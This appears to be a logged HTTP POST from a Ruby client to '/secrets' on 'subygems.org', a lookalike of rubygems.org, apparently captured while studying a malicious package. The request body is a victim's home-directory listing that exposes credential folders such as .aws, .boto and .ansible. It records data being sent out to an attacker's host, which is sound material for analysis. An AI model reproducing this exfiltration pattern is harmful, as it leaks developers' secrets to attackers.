 POST /secrets HTTP/1.1
HTTP headers:
Host: subygems.org
Connection: close
User-Agent: Ruby
Accept: */*
Accept-Encoding: gzip;q=1.0,deflate;q=0.6,identity;q=0.3
Request body:
razem 1280
drwxr-xr-x   59 mencio mencio   4096 Apr 14 04:01 .
drwxr-xr-x    5 root   root     4096 Oct 14 05:55 ..
drwxr-x---    2 mencio mencio   4096 Nov  9 21:21 .android
drwx------    4 mencio mencio   4096 Jun 14  2018 .ansible
-rw-------    1 mencio mencio      0 Sep 12  2018 .ansible_galaxy
-rw-rw-r--    1 mencio mencio    157 Jun 25  2018 .apport-ignore.xml
drwxrwxr-x    2 mencio mencio   4096 Feb  7 21:37 .aws
-rw-r--r--    1 mencio mencio   2012 Apr  6 21:01 .bash_aliases
-rw-------    1 mencio mencio 624433 Apr 14 05:02 .bash_history
-rw-r--r--    1 mencio mencio    220 Apr 21  2018 .bash_logout
-rw-rw-r--    1 mencio mencio    745 Oct 17 20:26 .bash_profile
-rw-r--r--    1 mencio mencio   4666 Jan 23 18:24 .bashrc
-rw-------    1 mencio mencio  18183 Aug 13  2018 .boto
drwxrwxr-x    3 mencio mencio   4096 Apr 22  2018 .bundle
drwx------   47 mencio mencio   4096 Apr 14 04:01 .cache
-rw-rw-r--    1 mencio mencio     29 Apr  9  2018 .castle_environment
drwxr-xr-x    3 mencio mencio   4096 Aug 17  2018 .cert
drwx------   46 mencio mencio   4096 Apr 11 23:00 .config
-rw-r--r--    1 mencio mencio  12308 Apr 21  2018 .conkyrc
drwx------    2 mencio mencio   4096 Apr  7 02:37 .cups
drwx------    3 root   root     4096 Dec 18 01:24 .dbus